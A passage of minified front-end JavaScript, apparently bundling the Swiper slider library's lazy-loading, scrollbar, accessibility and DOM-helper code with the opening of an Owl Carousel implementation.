n=w.slides.eq(e),s=n.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");!n.hasClass("swiper-lazy")||n.hasClass("swiper-lazy-loaded")||n.hasClass("swiper-lazy-loading")||(s=s.add(n[0])),0!==s.length&&s.each(function(){var e=t(this);e.addClass("swiper-lazy-loading");var s=e.attr("data-background"),a=e.attr("data-src"),o=e.attr("data-srcset");w.loadImage(e[0],a||s,o,!1,function(){if(s?(e.css("background-image",'url("'+s+'")'),e.removeAttr("data-background")):(o&&(e.attr("srcset",o),e.removeAttr("data-srcset")),a&&(e.attr("src",a),e.removeAttr("data-src"))),e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),n.find(".swiper-lazy-preloader, .preloader").remove(),w.params.loop&&i){var t=n.attr("data-swiper-slide-index");if(n.hasClass(w.params.slideDuplicateClass)){var r=w.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+w.params.slideDuplicateClass+")");w.lazy.loadImageInSlide(r.index(),!1)}else{var l=w.wrapper.children("."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');w.lazy.loadImageInSlide(l.index(),!1)}}w.emit("onLazyImageReady",w,n[0],e[0])}),w.emit("onLazyImageLoad",w,n[0],e[0])})}},load:function(){var e;if(w.params.watchSlidesVisibility)w.wrapper.children("."+w.params.slideVisibleClass).each(function(){w.lazy.loadImageInSlide(t(this).index())});else if(w.params.slidesPerView>1)for(e=w.activeIndex;e<w.activeIndex+w.params.slidesPerView;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);else w.lazy.loadImageInSlide(w.activeIndex);if(w.params.lazyLoadingInPrevNext)if(w.params.slidesPerView>1||w.params.lazyLoadingInPrevNextAmount&&w.params.lazyLoadingInPrevNextAmount>1){var i=w.params.lazyLoadingInPrevNextAmount,n=w.params.slidesPerView,s=Math.min(w.activeIndex+n+Math.max(i,n),w.slides.length),a=Math.max(w.activeIndex-Math.max(n,i),0);for(e=w.activeIndex+w.params.slidesPerView;s>e;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);for(e=a;e<w.activeIndex;e++)w.slides[e]&&w.lazy.loadImageInSlide(e)}else{var o=w.wrapper.children("."+w.params.slideNextClass);o.length>0&&w.lazy.loadImageInSlide(o.index());var r=w.wrapper.children("."+w.params.slidePrevClass);r.length>0&&w.lazy.loadImageInSlide(r.index())}},onTransitionStart:function(){w.params.lazyLoading&&(w.params.lazyLoadingOnTransitionStart||!w.params.lazyLoadingOnTransitionStart&&!w.lazy.initialImageLoaded)&&w.lazy.load()},onTransitionEnd:function(){w.params.lazyLoading&&!w.params.lazyLoadingOnTransitionStart&&w.lazy.load()}},w.scrollbar={isTouched:!1,setDragPosition:function(t){var e=w.scrollbar,i=(w.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY)-e.track.offset()[w.isHorizontal()?"left":"top"]-e.dragSize/2,n=-w.minTranslate()*e.moveDivider,s=-w.maxTranslate()*e.moveDivider;n>i?i=n:i>s&&(i=s),i=-i/e.moveDivider,w.updateProgress(i),w.setWrapperTranslate(i,!0)},dragStart:function(t){var e=w.scrollbar;e.isTouched=!0,t.preventDefault(),t.stopPropagation(),e.setDragPosition(t),clearTimeout(e.dragTimeout),e.track.transition(0),w.params.scrollbarHide&&e.track.css("opacity",1),w.wrapper.transition(100),e.drag.transition(100),w.emit("onScrollbarDragStart",w)},dragMove:function(t){var e=w.scrollbar;e.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),w.wrapper.transition(0),e.track.transition(0),e.drag.transition(0),w.emit("onScrollbarDragMove",w))},dragEnd:function(t){var e=w.scrollbar;e.isTouched&&(e.isTouched=!1,w.params.scrollbarHide&&(clearTimeout(e.dragTimeout),e.dragTimeout=setTimeout(function(){e.track.css("opacity",0),e.track.transition(400)},1e3)),w.emit("onScrollbarDragEnd",w),w.params.scrollbarSnapOnRelease&&w.slideReset())},enableDraggable:function(){var e=w.scrollbar,i=w.support.touch?e.track:document;t(e.track).on(w.touchEvents.start,e.dragStart),t(i).on(w.touchEvents.move,e.dragMove),t(i).on(w.touchEvents.end,e.dragEnd)},disableDraggable:function(){var e=w.scrollbar,i=w.support.touch?e.track:document;t(e.track).off(w.touchEvents.start,e.dragStart),t(i).off(w.touchEvents.move,e.dragMove),t(i).off(w.touchEvents.end,e.dragEnd)},set:function(){if(w.params.scrollbar){var e=w.scrollbar;e.track=t(w.params.scrollbar),w.params.uniqueNavElements&&"string"==typeof w.params.scrollbar&&e.track.length>1&&1===w.container.find(w.params.scrollbar).length&&(e.track=w.container.find(w.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=w.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=w.size/w.virtualSize,e.moveDivider=e.divider*(e.trackSize/w.size),e.dragSize=e.trackSize*e.divider,w.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",w.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(w.params.scrollbar){var t,e=w.scrollbar,i=(w.translate,e.dragSize);t=(e.trackSize-e.dragSize)*w.progress,w.rtl&&w.isHorizontal()?(t=-t)>0?(i=e.dragSize-t,t=0):-t+e.dragSize>e.trackSize&&(i=e.trackSize+t):0>t?(i=e.dragSize+t,t=0):t+e.dragSize>e.trackSize&&(i=e.trackSize-t),w.isHorizontal()?(w.support.transforms3d?e.drag.transform("translate3d("+t+"px, 0, 0)"):e.drag.transform("translateX("+t+"px)"),e.drag[0].style.width=i+"px"):(w.support.transforms3d?e.drag.transform("translate3d(0px, "+t+"px, 0)"):e.drag.transform("translateY("+t+"px)"),e.drag[0].style.height=i+"px"),w.params.scrollbarHide&&(clearTimeout(e.timeout),e.track[0].style.opacity=1,e.timeout=setTimeout(function(){e.track[0].style.opacity=0,e.track.transition(400)},1e3))}},setTransition:function(t){w.params.scrollbar&&w.scrollbar.drag.transition(t)}},w.controller={LinearSpline:function(t,e){this.x=t,this.y=e,this.lastIndex=t.length-1;var i,n;this.x.length,this.interpolate=function(t){return t?(n=s(this.x,t),i=n-1,(t-this.x[i])*(this.y[n]-this.y[i])/(this.x[n]-this.x[i])+this.y[i]):0};var s=function(){var t,e,i;return function(n,s){for(e=-1,t=n.length;t-e>1;)n[i=t+e>>1]<=s?e=i:t=i;return t}}()},getInterpolateFunction:function(t){w.controller.spline||(w.controller.spline=w.params.loop?new w.controller.LinearSpline(w.slidesGrid,t.slidesGrid):new w.controller.LinearSpline(w.snapGrid,t.snapGrid))},setTranslate:function(t,i){function n(e){t=e.rtl&&"horizontal"===e.params.direction?-w.translate:w.translate,"slide"===w.params.controlBy&&(w.controller.getInterpolateFunction(e),a=-w.controller.spline.interpolate(-t)),a&&"container"!==w.params.controlBy||(s=(e.maxTranslate()-e.minTranslate())/(w.maxTranslate()-w.minTranslate()),a=(t-w.minTranslate())*s+e.minTranslate()),w.params.controlInverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setWrapperTranslate(a,!1,w),e.updateActiveIndex()}var s,a,o=w.params.control;if(w.isArray(o))for(var r=0;r<o.length;r++)o[r]!==i&&o[r]instanceof e&&n(o[r]);else o instanceof e&&i!==o&&n(o)},setTransition:function(t,i){function n(e){e.setWrapperTransition(t,w),0!==t&&(e.onTransitionStart(),e.wrapper.transitionEnd(function(){a&&(e.params.loop&&"slide"===w.params.controlBy&&e.fixLoop(),e.onTransitionEnd())}))}var s,a=w.params.control;if(w.isArray(a))for(s=0;s<a.length;s++)a[s]!==i&&a[s]instanceof e&&n(a[s]);else a instanceof e&&i!==a&&n(a)}},w.hashnav={init:function(){if(w.params.hashnav){w.hashnav.initialized=!0;var t=document.location.hash.replace("#","");if(t)for(var e=0,i=w.slides.length;i>e;e++){var n=w.slides.eq(e);if(n.attr("data-hash")===t&&!n.hasClass(w.params.slideDuplicateClass)){var s=n.index();w.slideTo(s,0,w.params.runCallbacksOnInit,!0)}}}},setHash:function(){w.hashnav.initialized&&w.params.hashnav&&(document.location.hash=w.slides.eq(w.activeIndex).attr("data-hash")||"")}},w.disableKeyboardControl=function(){w.params.keyboardControl=!1,t(document).off("keydown",h)},w.enableKeyboardControl=function(){w.params.keyboardControl=!0,t(document).on("keydown",h)},w.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},w.params.mousewheelControl){try{new window.WheelEvent("wheel"),w.mousewheel.event="wheel"}catch(t){(window.WheelEvent||w.container[0]&&"wheel"in w.container[0])&&(w.mousewheel.event="wheel")}!w.mousewheel.event&&window.WheelEvent,w.mousewheel.event||void 0===document.onmousewheel||(w.mousewheel.event="mousewheel"),w.mousewheel.event||(w.mousewheel.event="DOMMouseScroll")}w.disableMousewheelControl=function(){return!!w.mousewheel.event&&(w.container.off(w.mousewheel.event,c),!0)},w.enableMousewheelControl=function(){return!!w.mousewheel.event&&(w.container.on(w.mousewheel.event,c),!0)},w.parallax={setTranslate:function(){w.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){u(this,w.progress)}),w.slides.each(function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){u(this,Math.min(Math.max(e[0].progress,-1),1))})})},setTransition:function(e){void 0===e&&(e=w.params.speed),w.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=t(this),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(n=0),i.transition(n)})}},w._plugins=[];for(var N in w.plugins){var F=w.plugins[N](w,w.params[N]);F&&w._plugins.push(F)}return w.callPlugins=function(t){for(var e=0;e<w._plugins.length;e++)t in w._plugins[e]&&w._plugins[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.emitterEventListeners={},w.emit=function(t){w.params[t]&&w.params[t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var e;if(w.emitterEventListeners[t])for(e=0;e<w.emitterEventListeners[t].length;e++)w.emitterEventListeners[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);w.callPlugins&&w.callPlugins(t,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.on=function(t,e){return t=d(t),w.emitterEventListeners[t]||(w.emitterEventListeners[t]=[]),w.emitterEventListeners[t].push(e),w},w.off=function(t,e){var i;if(t=d(t),void 0===e)return w.emitterEventListeners[t]=[],w;if(w.emitterEventListeners[t]&&0!==w.emitterEventListeners[t].length){for(i=0;i<w.emitterEventListeners[t].length;i++)w.emitterEventListeners[t][i]===e&&w.emitterEventListeners[t].splice(i,1);return w}},w.once=function(t,e){t=d(t);var i=function(){e(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),w.off(t,i)};return w.on(t,i),w},w.a11y={makeFocusable:function(t){return t.attr("tabIndex","0"),t},addRole:function(t,e){return t.attr("role",e),t},addLabel:function(t,e){return t.attr("aria-label",e),t},disable:function(t){return t.attr("aria-disabled",!0),t},enable:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(w.params.nextButton)?(w.onClickNext(e),w.isEnd?w.a11y.notify(w.params.lastSlideMessage):w.a11y.notify(w.params.nextSlideMessage)):t(e.target).is(w.params.prevButton)&&(w.onClickPrev(e),w.isBeginning?w.a11y.notify(w.params.firstSlideMessage):w.a11y.notify(w.params.prevSlideMessage)),t(e.target).is("."+w.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(t){var e=w.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},init:function(){w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.a11y.makeFocusable(w.nextButton),w.a11y.addRole(w.nextButton,"button"),w.a11y.addLabel(w.nextButton,w.params.nextSlideMessage)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.a11y.makeFocusable(w.prevButton),w.a11y.addRole(w.prevButton,"button"),w.a11y.addLabel(w.prevButton,w.params.prevSlideMessage)),t(w.container).append(w.a11y.liveRegion)},initPagination:function(){w.params.pagination&&w.params.paginationClickable&&w.bullets&&w.bullets.length&&w.bullets.each(function(){var e=t(this);w.a11y.makeFocusable(e),w.a11y.addRole(e,"button"),w.a11y.addLabel(e,w.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){w.a11y.liveRegion&&w.a11y.liveRegion.length>0&&w.a11y.liveRegion.remove()}},w.init=function(){w.params.loop&&w.createLoop(),w.updateContainerSize(),w.updateSlidesSize(),w.updatePagination(),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.set(),w.params.scrollbarDraggable&&w.scrollbar.enableDraggable()),"slide"!==w.params.effect&&w.effects[w.params.effect]&&(w.params.loop||w.updateProgress(),w.effects[w.params.effect].setTranslate()),w.params.loop?w.slideTo(w.params.initialSlide+w.loopedSlides,0,w.params.runCallbacksOnInit):(w.slideTo(w.params.initialSlide,0,w.params.runCallbacksOnInit),0===w.params.initialSlide&&(w.parallax&&w.params.parallax&&w.parallax.setTranslate(),w.lazy&&w.params.lazyLoading&&(w.lazy.load(),w.lazy.initialImageLoaded=!0))),w.attachEvents(),w.params.observer&&w.support.observer&&w.initObservers(),w.params.preloadImages&&!w.params.lazyLoading&&w.preloadImages(),w.params.autoplay&&w.startAutoplay(),w.params.keyboardControl&&w.enableKeyboardControl&&w.enableKeyboardControl(),w.params.mousewheelControl&&w.enableMousewheelControl&&w.enableMousewheelControl(),w.params.hashnav&&w.hashnav&&w.hashnav.init(),w.params.a11y&&w.a11y&&w.a11y.init(),w.emit("onInit",w)},w.cleanupStyles=function(){w.container.removeClass(w.classNames.join(" ")).removeAttr("style"),w.wrapper.removeAttr("style"),w.slides&&w.slides.length&&w.slides.removeClass([w.params.slideVisibleClass,w.params.slideActiveClass,w.params.slideNextClass,w.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),w.paginationContainer&&w.paginationContainer.length&&w.paginationContainer.removeClass(w.params.paginationHiddenClass),w.bullets&&w.bullets.length&&w.bullets.removeClass(w.params.bulletActiveClass),w.params.prevButton&&t(w.params.prevButton).removeClass(w.params.buttonDisabledClass),w.params.nextButton&&t(w.params.nextButton).removeClass(w.params.buttonDisabledClass),w.params.scrollbar&&w.scrollbar&&(w.scrollbar.track&&w.scrollbar.track.length&&w.scrollbar.track.removeAttr("style"),w.scrollbar.drag&&w.scrollbar.drag.length&&w.scrollbar.drag.removeAttr("style"))},w.destroy=function(t,e){w.detachEvents(),w.stopAutoplay(),w.params.scrollbar&&w.scrollbar&&w.params.scrollbarDraggable&&w.scrollbar.disableDraggable(),w.params.loop&&w.destroyLoop(),e&&w.cleanupStyles(),w.disconnectObservers(),w.params.keyboardControl&&w.disableKeyboardControl&&w.disableKeyboardControl(),w.params.mousewheelControl&&w.disableMousewheelControl&&w.disableMousewheelControl(),w.params.a11y&&w.a11y&&w.a11y.destroy(),w.emit("onDestroy"),!1!==t&&(w=null)},w.init(),w}};e.prototype={isSafari:function(){var t=navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(t){return"[object Array]"===Object.prototype.toString.apply(t)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var t=navigator.userAgent,e=t.match(/(Android);?[\s\/]+([\d.]+)?/),i=t.match(/(iPad).*OS\s([\d_]+)/),n=t.match(/(iPod)(.*OS\s([\d_]+))?/),s=!i&&t.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:i||s||n,android:e}}(),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||function(){var t=document.createElement("div").style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=document.createElement("div").style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<e.length;i++)if(e[i]in t)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in window},plugins:{}};for(var i=function(){var t=function(t){var e=this,i=0;for(i=0;i<t.length;i++)e[i]=t[i];return e.length=t.length,this},e=function(e,i){var n=[],s=0;if(e&&!i&&e instanceof t)return e;if(e)if("string"==typeof e){var a,o,r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var l="div";for(0===r.indexOf("<li")&&(l="ul"),0===r.indexOf("<tr")&&(l="tbody"),(0===r.indexOf("<td")||0===r.indexOf("<th"))&&(l="tr"),0===r.indexOf("<tbody")&&(l="table"),0===r.indexOf("<option")&&(l="select"),(o=document.createElement(l)).innerHTML=e,s=0;s<o.childNodes.length;s++)n.push(o.childNodes[s])}else for(a=i||"#"!==e[0]||e.match(/[ .<>:~]/)?(i||document).querySelectorAll(e):[document.getElementById(e.split("#")[1])],s=0;s<a.length;s++)a[s]&&n.push(a[s])}else if(e.nodeType||e===window||e===document)n.push(e);else if(e.length>0&&e[0].nodeType)for(s=0;s<e.length;s++)n.push(e[s]);return new t(n)};return t.prototype={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),i=0;i<e.length;i++)for(var n=0;n<this.length;n++)this[n].classList.add(e[i]);return this},removeClass:function(t){for(var e=t.split(" "),i=0;i<e.length;i++)for(var n=0;n<this.length;n++)this[n].classList.remove(e[i]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),i=0;i<e.length;i++)for(var n=0;n<this.length;n++)this[n].classList.toggle(e[i]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i++)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var e=0;e<this.length;e++)this[e].removeAttribute(t);return this},data:function(t,e){if(void 0!==e){for(var i=0;i<this.length;i++){var n=this[i];n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e}return this}if(this[0]){var s=this[0].getAttribute("data-"+t);return s||(this[0].dom7ElementDataStorage&&t in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[t]:void 0)}},transform:function(t){for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=t}return this},transition:function(t){"string"!=typeof t&&(t+="ms");for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=t}return this},on:function(t,i,n,s){function a(t){var s=t.target;if(e(s).is(i))n.call(s,t);else for(var a=e(s).parents(),o=0;o<a.length;o++)e(a[o]).is(i)&&n.call(a[o],t)}var o,r,l=t.split(" ");for(o=0;o<this.length;o++)if("function"==typeof i||!1===i)for("function"==typeof i&&(n=arguments[1],s=arguments[2]||!1),r=0;r<l.length;r++)this[o].addEventListener(l[r],n,s);else for(r=0;r<l.length;r++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:n,liveListener:a}),this[o].addEventListener(l[r],a,s);return this},off:function(t,e,i,n){for(var s=t.split(" "),a=0;a<s.length;a++)for(var o=0;o<this.length;o++)if("function"==typeof e||!1===e)"function"==typeof e&&(i=arguments[1],n=arguments[2]||!1),this[o].removeEventListener(s[a],i,n);else if(this[o].dom7LiveListeners)for(var r=0;r<this[o].dom7LiveListeners.length;r++)this[o].dom7LiveListeners[r].listener===i&&this[o].removeEventListener(s[a],this[o].dom7LiveListeners[r].liveListener,n);return this},once:function(t,e,i,n){function s(o){i(o),a.off(t,e,s,n)}var a=this;"function"==typeof e&&(e=!1,i=arguments[1],n=arguments[2]),a.on(t,e,s,n)},trigger:function(t,e){for(var i=0;i<this.length;i++){var n;try{n=new window.CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0})}catch(i){(n=document.createEvent("Event")).initEvent(t,!0,!0),n.detail=e}this[i].dispatchEvent(n)}return this},transitionEnd:function(t){function e(a){if(a.target===this)for(t.call(this,a),i=0;i<n.length;i++)s.off(n[i],e)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(t)for(i=0;i<n.length;i++)s.on(n[i],e);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(t){return this.length>0?t?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(t){return this.length>0?t?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),i=document.body,n=t.clientTop||i.clientTop||0,s=t.clientLeft||i.clientLeft||0,a=window.pageYOffset||t.scrollTop,o=window.pageXOffset||t.scrollLeft;return{top:e.top+a-n,left:e.left+o-s}}return null},css:function(t,e){var i;if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i++)for(var n in t)this[i].style[n]=t[n];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i++)this[i].style[t]=e;return this}return this},each:function(t){for(var e=0;e<this.length;e++)t.call(this[e],e,this[e]);return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e++)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e++)this[e].textContent=t;return this},is:function(i){if(!this[0])return!1;var n,s;if("string"==typeof i){var a=this[0];if(a===document)return i===document;if(a===window)return i===window;if(a.matches)return a.matches(i);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(i);if(a.mozMatchesSelector)return a.mozMatchesSelector(i);if(a.msMatchesSelector)return a.msMatchesSelector(i);for(n=e(i),s=0;s<n.length;s++)if(n[s]===this[0])return!0;return!1}if(i===document)return this[0]===document;if(i===window)return this[0]===window;if(i.nodeType||i instanceof t){for(n=i.nodeType?[i]:i,s=0;s<n.length;s++)if(n[s]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var t=this[0],e=0;null!==(t=t.previousSibling);)1===t.nodeType&&e++;return e}},eq:function(e){if(void 0===e)return this;var i,n=this.length;return e>n-1?new t([]):0>e?(i=n+e,new t(0>i?[]:[this[i]])):new t([this[e]])},append:function(e){var i,n;for(i=0;i<this.length;i++)if("string"==typeof e){var s=document.createElement("div");for(s.innerHTML=e;s.firstChild;)this[i].appendChild(s.firstChild)}else if(e instanceof t)for(n=0;n<e.length;n++)this[i].appendChild(e[n]);else this[i].appendChild(e);return this},prepend:function(e){var i,n;for(i=0;i<this.length;i++)if("string"==typeof e){var s=document.createElement("div");for(s.innerHTML=e,n=s.childNodes.length-1;n>=0;n--)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(e instanceof t)for(n=0;n<e.length;n++)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},insertBefore:function(t){for(var i=e(t),n=0;n<this.length;n++)if(1===i.length)i[0].parentNode.insertBefore(this[n],i[0]);else if(i.length>1)for(var s=0;s<i.length;s++)i[s].parentNode.insertBefore(this[n].cloneNode(!0),i[s])},insertAfter:function(t){for(var i=e(t),n=0;n<this.length;n++)if(1===i.length)i[0].parentNode.insertBefore(this[n],i[0].nextSibling);else if(i.length>1)for(var s=0;s<i.length;s++)i[s].parentNode.insertBefore(this[n].cloneNode(!0),i[s].nextSibling)},next:function(i){return new t(this.length>0?i?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(i)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(i){var n=[],s=this[0];if(!s)return new t([]);for(;s.nextElementSibling;){var a=s.nextElementSibling;i?e(a).is(i)&&n.push(a):n.push(a),s=a}return new t(n)},prev:function(i){return new t(this.length>0?i?this[0].previousElementSibling&&e(this[0].previousElementSibling).is(i)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(i){var n=[],s=this[0];if(!s)return new t([]);for(;s.previousElementSibling;){var a=s.previousElementSibling;i?e(a).is(i)&&n.push(a):n.push(a),s=a}return new t(n)},parent:function(t){for(var i=[],n=0;n<this.length;n++)t?e(this[n].parentNode).is(t)&&i.push(this[n].parentNode):i.push(this[n].parentNode);return e(e.unique(i))},parents:function(t){for(var i=[],n=0;n<this.length;n++)for(var s=this[n].parentNode;s;)t?e(s).is(t)&&i.push(s):i.push(s),s=s.parentNode;return e(e.unique(i))},find:function(e){for(var i=[],n=0;n<this.length;n++)for(var s=this[n].querySelectorAll(e),a=0;a<s.length;a++)i.push(s[a]);return new t(i)},children:function(i){for(var n=[],s=0;s<this.length;s++)for(var a=this[s].childNodes,o=0;o<a.length;o++)i?1===a[o].nodeType&&e(a[o]).is(i)&&n.push(a[o]):1===a[o].nodeType&&n.push(a[o]);return new t(e.unique(n))},remove:function(){for(var t=0;t<this.length;t++)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){var t,i,n=this;for(t=0;t<arguments.length;t++){var s=e(arguments[t]);for(i=0;i<s.length;i++)n[n.length]=s[i],n.length++}return n}},e.fn=t.prototype,e.unique=function(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e},e}(),n=["jQuery","Zepto","Dom7"],s=0;s<n.length;s++)window[n[s]]&&function(t){t.fn.swiper=function(i){var n;return t(this).each(function(){var t=new e(this,i);n||(n=t)}),n}}(window[n[s]]);var a;(a=void 0===i?window.Dom7||window.Zepto||window.jQuery:i)&&("transitionEnd"in a.fn||(a.fn.transitionEnd=function(t){function e(a){if(a.target===this)for(t.call(this,a),i=0;i<n.length;i++)s.off(n[i],e)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(t)for(i=0;i<n.length;i++)s.on(n[i],e);return this}),"transform"in a.fn||(a.fn.transform=function(t){for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=t}return this}),"transition"in a.fn||(a.fn.transition=function(t){"string"!=typeof t&&(t+="ms");for(var e=0;e<this.length;e++){var i=this[e].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=t}return this})),window.Swiper=e}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.